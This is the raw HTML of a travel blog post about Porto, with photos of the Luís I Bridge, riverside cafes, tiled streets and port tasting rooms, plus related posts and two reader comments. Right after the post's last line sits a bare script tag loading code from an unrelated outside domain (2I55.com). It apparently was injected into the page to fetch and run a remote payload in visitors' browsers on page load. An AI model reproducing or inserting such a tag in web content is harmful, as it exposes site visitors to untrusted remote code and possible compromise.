<p style="padding-left: 40px;"><img fetchpriority="high" decoding="async" class="size-full wp-image-97428 aligncenter" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071422/porto-water-view.jpg" alt="" width="799" height="984" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071422/porto-water-view.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071422/porto-water-view.jpg 799w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071422/porto-water-view-244x300.jpg 244w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071422/porto-water-view-768x946.jpg 768w" sizes="(max-width: 799px) 100vw, 799px" /></p>
<p>&nbsp;</p>
<p>The famous Luís I Bridge dominates the vistas along the Douro River and connects old town Porto with Gaia across the river. It’s easy to walk across the bottom to connect to both riverwalks on each side, or venture up to the top to connect to the higher parts of the city to see the massive views below.</p>
<p align="center"><img decoding="async" class="alignnone size-full wp-image-97429" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071422/ponte-luis-i.jpg" alt="" width="799" height="943" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071422/ponte-luis-i.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071422/ponte-luis-i.jpg 799w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071422/ponte-luis-i-254x300.jpg 254w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071422/ponte-luis-i-768x906.jpg 768w" sizes="(max-width: 799px) 100vw, 799px" /></p>
<p>&nbsp;</p>
<p align="center"><img decoding="async" class="alignnone size-full wp-image-97430" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071421/porto-view-through-bridge.jpg" alt="" width="799" height="991" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071421/porto-view-through-bridge.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071421/porto-view-through-bridge.jpg 799w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071421/porto-view-through-bridge-242x300.jpg 242w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071421/porto-view-through-bridge-768x953.jpg 768w" sizes="(max-width: 799px) 100vw, 799px" /></p>
<p>&nbsp;</p>
<p style="text-align: center;"> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-97431" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071421/porto-bridge-view.jpg" alt="" width="799" height="959" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071421/porto-bridge-view.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071421/porto-bridge-view.jpg 799w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071421/porto-bridge-view-250x300.jpg 250w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071421/porto-bridge-view-768x922.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" /></p>
<p>&nbsp;</p>
<p align="left">Each side of the river is alive with music and people and cafes, the combination creates an irresistible pulse where you’ll want to spend a lot of time strolling and people watching, especially in good weather.</p>
<p style="text-align: center;"> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-97432" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071420/luis-i-bridge-view-798x1024.jpg" alt="" width="798" height="1024" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071420/luis-i-bridge-view-798x1024.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071420/luis-i-bridge-view-798x1024.jpg 798w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071420/luis-i-bridge-view-234x300.jpg 234w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071420/luis-i-bridge-view-768x985.jpg 768w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071420/luis-i-bridge-view.jpg 799w" sizes="auto, (max-width: 798px) 100vw, 798px" /></p>
<p>&nbsp;</p>
<p style="text-align: center;"> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-97433" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071420/porto-riverwalk-768x1024.jpg" alt="" width="768" height="1024" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071420/porto-riverwalk-768x1024.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071420/porto-riverwalk-768x1024.jpg 768w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071420/porto-riverwalk-225x300.jpg 225w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071420/porto-riverwalk-400x533.jpg 400w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071420/porto-riverwalk.jpg 799w" sizes="auto, (max-width: 768px) 100vw, 768px" /></p>
<p align="left">Continue into the town and choose your own adventure. Duck down alleys, turn random corners, and climb twisting staircases, and the city will reveal itself to you.</p>
<p align="center"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-97434" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071419/porto-blue-tile-street-cafe-795x1024.jpg" alt="" width="795" height="1024" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071419/porto-blue-tile-street-cafe-795x1024.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071419/porto-blue-tile-street-cafe-795x1024.jpg 795w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071419/porto-blue-tile-street-cafe-233x300.jpg 233w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071419/porto-blue-tile-street-cafe-768x989.jpg 768w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071419/porto-blue-tile-street-cafe.jpg 799w" sizes="auto, (max-width: 795px) 100vw, 795px" /></p>
<p>&nbsp;</p>
<p align="center"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-97435" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071419/porto-people-watching.jpg" alt="" width="799" height="997" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071419/porto-people-watching.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071419/porto-people-watching.jpg 799w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071419/porto-people-watching-240x300.jpg 240w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071419/porto-people-watching-768x958.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" /></p>
<p>&nbsp;</p>
<p style="text-align: center;"> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-97436" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071418/porto-colorful-buildings.jpg" alt="" width="799" height="599" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071418/porto-colorful-buildings.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071418/porto-colorful-buildings.jpg 799w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071418/porto-colorful-buildings-300x225.jpg 300w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071418/porto-colorful-buildings-768x576.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" /></p>
<p align="center"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-97437" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071418/blue-tile-and-motorcycle.jpg" alt="" width="799" height="1009" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071418/blue-tile-and-motorcycle.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071418/blue-tile-and-motorcycle.jpg 799w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071418/blue-tile-and-motorcycle-238x300.jpg 238w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071418/blue-tile-and-motorcycle-768x970.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" /></p>
<p>&nbsp;</p>
<p style="text-align: center;"> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-97438" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071417/porto-walk-768x1024.jpg" alt="" width="768" height="1024" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071417/porto-walk-768x1024.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071417/porto-walk-768x1024.jpg 768w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071417/porto-walk-225x300.jpg 225w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071417/porto-walk-400x533.jpg 400w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071417/porto-walk.jpg 799w" sizes="auto, (max-width: 768px) 100vw, 768px" /></p>
<p>&nbsp;</p>
<p style="text-align: center;"> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-97439" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071417/porto-yellow-building.jpg" alt="" width="799" height="990" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071417/porto-yellow-building.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071417/porto-yellow-building.jpg 799w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071417/porto-yellow-building-242x300.jpg 242w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071417/porto-yellow-building-768x952.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" /></p>
<p>&nbsp;</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-97440" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071417/porto-rooftoop-view.jpg" alt="" width="799" height="605" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071417/porto-rooftoop-view.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071417/porto-rooftoop-view.jpg 799w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071417/porto-rooftoop-view-300x227.jpg 300w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071417/porto-rooftoop-view-768x582.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" /></p>
<p align="center"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-97441" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071416/porto-river-view.jpg" alt="" width="799" height="887" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071416/porto-river-view.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071416/porto-river-view.jpg 799w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071416/porto-river-view-270x300.jpg 270w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071416/porto-river-view-768x853.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" /></p>
<p>&nbsp;</p>
<p>It would be tragic to visit Porto and not set aside time to taste wine and the specialty ports of the region!</p>
<p align="center"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-97442" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071416/porto-tasting-room-exterior.jpg" alt="" width="799" height="800" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071416/porto-tasting-room-exterior.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071416/porto-tasting-room-exterior.jpg 799w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071416/porto-tasting-room-exterior-150x150.jpg 150w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071416/porto-tasting-room-exterior-300x300.jpg 300w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071416/porto-tasting-room-exterior-768x769.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" /></p>
<p align="center"><img loading="lazy" decoding="async" class="alignnone wp-image-97443" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071415/porto-wine-bar-732x1024.jpg" alt="" width="758" height="1060" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071415/porto-wine-bar-732x1024.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071415/porto-wine-bar-732x1024.jpg 732w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071415/porto-wine-bar-215x300.jpg 215w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071415/porto-wine-bar-768x1074.jpg 768w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071415/porto-wine-bar.jpg 799w" sizes="auto, (max-width: 758px) 100vw, 758px" /></p>
<p>&nbsp;</p>
<p style="text-align: center;"> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-97444" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071415/porto-tasting-room.jpg" alt="" width="799" height="975" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071415/porto-tasting-room.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071415/porto-tasting-room.jpg 799w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071415/porto-tasting-room-246x300.jpg 246w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071415/porto-tasting-room-768x937.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" /></p>
<p align="center"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-97445" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071414/portugese-wine-tasting.jpg" alt="" width="799" height="1016" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071414/portugese-wine-tasting.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071414/portugese-wine-tasting.jpg 799w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071414/portugese-wine-tasting-236x300.jpg 236w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071414/portugese-wine-tasting-768x977.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" /></p>
<p>&nbsp;</p>
<p align="center"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-97446" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071414/porto-port-tasting.jpg" alt="" width="799" height="995" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071414/porto-port-tasting.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071414/porto-port-tasting.jpg 799w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071414/porto-port-tasting-241x300.jpg 241w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071414/porto-port-tasting-768x956.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" /></p>
<p>&nbsp;</p>
<p>Did you know not only Port wine but the country of Portugal itself were named after the city of Porto? I can see why! I am counting the days until I return.  When I do, I plan to spend more time in the Douro Valley, but until then, Porto forever will be one of the most picturesque cities I’ve ever visited.</p>
<p align="center"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-97447" src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071413/porto-boats.jpg" alt="" width="799" height="775" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/09/picture-perfect-porto/" data-jpibfi-post-title="Picture Perfect Porto" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071413/porto-boats.jpg" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071413/porto-boats.jpg 799w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071413/porto-boats-300x291.jpg 300w, https://media.centsationalstyle.com/wp-content/uploads/2019/09/19071413/porto-boats-768x745.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" /></p>
<p align="center">You see, I told you, it’s just like a painting. :)</p>
<p><script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	<div id='rhd-related-posts-container'>
<h4 class='rhd-related-posts-title'>Related Posts</h4>
<ul id='rhd-related-posts' class='clearfix'>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2020/02/palm-springs-modernism/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2020/02/19070940/parker-hotel-breeze-wall-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2020/02/palm-springs-modernism/" data-jpibfi-post-title="Palm Springs Modernism" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2020/02/19070940/parker-hotel-breeze-wall-400x533.jpg" ><p class='related-title'>Palm Springs Modernism</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2019/11/journey-through-the-sacred-valley/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2019/11/19071303/machu-picchu-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/11/journey-through-the-sacred-valley/" data-jpibfi-post-title="Journey Through the Sacred Valley" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/11/19071303/machu-picchu-400x533.jpg" ><p class='related-title'>Journey Through the Sacred Valley</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2019/10/exploring-cusco/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2019/10/19071337/cusco-main-square-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/10/exploring-cusco/" data-jpibfi-post-title="Exploring Cusco" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/10/19071337/cusco-main-square-400x533.jpg" ><p class='related-title'>Exploring Cusco</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2019/10/wine-country-weekend-mcevoy-ranch/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2019/10/19071401/mcevoy-welcome-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/10/wine-country-weekend-mcevoy-ranch/" data-jpibfi-post-title="Wine Country Weekend: McEvoy Ranch" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/10/19071401/mcevoy-welcome-400x533.jpg" ><p class='related-title'>Wine Country Weekend: McEvoy Ranch</p>
</a>
</li>
</ul>
</div>
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2019/09/picture-perfect-porto/&title=Picture Perfect Porto' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share Picture Perfect Porto on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=Picture Perfect Porto+https://centsationalstyle.com/2019/09/picture-perfect-porto/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share Picture Perfect Porto on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2019/09/picture-perfect-porto/&is_video=false&description=Picture Perfect Porto" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin Picture Perfect Porto on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2019/09/picture-perfect-porto/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share Picture Perfect Porto on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share Picture Perfect Porto by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/out-about/" rel="tag">Out + About</a><br />Tagged as: <a href="https://centsationalstyle.com/tag/travel/" rel="tag">travel</a><br /><a href="https://centsationalstyle.com/2019/09/picture-perfect-porto/#comments" class="comments-popup-link" >2 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			2 comments		</h2>

		<ol class="commentlist">
					<li id="comment-4897339" class="comment even thread-even depth-1">
			<article id="div-comment-4897339" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1a291fa1e828fee0ea4bee68c80fdee39283cd4ec0f50f5ff8cb5f47c716d886?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a291fa1e828fee0ea4bee68c80fdee39283cd4ec0f50f5ff8cb5f47c716d886?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Emily</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2019/09/picture-perfect-porto/#comment-4897339"><time datetime="2019-09-28T12:48:05-08:00">September 28, 2019 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So exciting to read about your experience!  I leave in a week for two weeks sailing along the Douro, my first time in Portugal.  Thanks for sharing!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2019/09/picture-perfect-porto/?replytocom=4897339#respond" data-commentid="4897339" data-postid="97427" data-belowelement="div-comment-4897339" data-respondelement="respond" data-replyto="Reply to Emily" aria-label="Reply to Emily">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-4922589" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-4922589" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/25122f1b5aaed7105ef15ad3999c9e074577103cb1e11aa5c463357886494662?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/25122f1b5aaed7105ef15ad3999c9e074577103cb1e11aa5c463357886494662?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Cheryl</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2019/09/picture-perfect-porto/#comment-4922589"><time datetime="2020-12-09T13:37:39-08:00">December 9, 2020 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I know this is an older post but I just wanted to thank you for sharing! I am 50% Portuguese on my mother’s side and sadly have not traveled to the country. I hope I can make it happen someday. My 87-year-old mom still cooks the food her mom cooked and in fact, We did not have traditional Thanksgiving dinner this year. We had Portuguese foods.  Do you know of any blogs that feature Portugal style decor?  Many years ago I stumbled across a Portuguese decorator and the house she decorated was beyond beautiful. But since then I have not been able to locate any blogs or magazines that feature the decorating style at the Portuguese.  Thanks for sharing your trip adventures, I now have some things added to my bucket list!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2019/09/picture-perfect-porto/?replytocom=4922589#respond" data-commentid="4922589" data-postid="97427" data-belowelement="div-comment-4922589" data-respondelement="respond" data-replyto="Reply to Cheryl" aria-label="Reply to Cheryl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/09/picture-perfect-porto/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='97427' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a7fce858e3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="64"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
